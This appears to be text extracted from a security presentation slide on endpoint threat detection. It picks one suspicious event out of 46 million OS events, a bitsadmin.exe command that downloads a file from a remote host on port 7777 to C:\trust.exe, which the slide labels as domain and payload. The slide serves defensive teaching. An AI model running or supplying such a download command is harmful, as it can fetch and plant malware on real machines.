 Start
Something comes up
at the endpoint
1 of 46 Million events in 20min
Typical Threat
Event
Event Details
Timeline 30 days
Time Windows 20min
46 Million OS Events
Windows Update
Command Line Arguments
"C:\Windows\System32\bitsadmin.exe" /transfer kiWDPYASe /download
/priority foreground https://trustme.com:7777/en/content C:\trust.exe
Domain
Payload